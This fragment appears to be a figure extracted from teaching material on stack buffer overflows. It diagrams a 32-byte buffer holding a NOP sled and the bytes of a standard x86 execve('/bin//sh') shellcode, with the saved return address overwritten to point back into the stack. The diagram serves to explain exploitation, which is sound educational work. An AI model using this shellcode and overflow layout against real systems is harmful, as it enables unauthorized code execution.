 0xbffff418 Saved eip
ebp 0xdeadbeef Saved ebp
'\x80' '\xcd' '\x0b' '\xb0'
'\xe1' '\x89' '\x53' '\x52'
'\x99' '\xe3' '\x89' '\x69'
'\x62' '\x2f' '\x2f' '\x68' Smallbuf(32)
ns
'\x68' '\x73' '\x2f' '\x6e'
'\x68' '\x50' '\xc0' '\x31'
'\x90' '\x90' '\x90' '\x90'
'\x90' '\x90' '\x90' '\x90' esp
0xbffff418